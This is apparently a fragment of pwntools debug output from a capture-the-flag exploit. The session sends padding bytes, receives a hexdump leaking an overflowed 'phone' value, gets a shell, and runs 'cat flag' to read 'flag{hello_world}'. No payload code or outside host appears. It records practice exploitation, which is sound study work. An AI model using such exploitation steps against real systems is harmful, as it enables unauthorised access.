 ' ' * 0x1000
[DEBUG] Received 0x1000 bytes:
' ' * 0x1000
[DEBUG] Received 0x2e0 bytes:
00000000  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
*
000002c0  20 20 00 3b  20 70 68 6f  6e 65 3a 20  39 32 32 33  │  ·;│ pho│ne: │9223│
000002d0  33 37 32 30  33 36 38 35  34 37 37 35  38 30 37 0a  │3720│3685│4775│807·│
000002e0
[DEBUG] Received 0x14 bytes:
'Now enjoy yourself!\n'
[DEBUG] Sent 0x3 bytes:
'~.\n'
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[*] Switching to interactive mode
[DEBUG] Received 0x11 bytes:
'flag{hello_world}'
flag{hello_world}$ ls